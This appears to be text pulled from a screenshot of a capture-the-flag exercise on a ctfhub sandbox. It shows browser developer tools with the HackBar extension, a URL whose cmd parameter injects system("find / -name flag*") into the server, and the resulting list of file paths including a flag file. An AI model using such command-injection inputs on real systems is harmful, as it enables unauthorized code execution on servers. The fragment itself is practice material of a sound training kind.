 /sys/devices/platform/serial8250/tty/ttyS0/flags /sys/devices/platform/serial8250/tty/ttyS1/flags /sys/devices/pci0000:00/0000:00:03.0/virtio0/net/eth0/flags
/sys/devices/virtual/net/lo/flags /sys/devices/virtual/net/dummy0/flags /flag_24525
Elements Console Sources Network Performance Memory Application Security HackBar Lighthouse 9 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://challenge-f2009ad1cd32ec43.sandbox.ctfhub.com:10800/?cmd=system("find / -name flag*");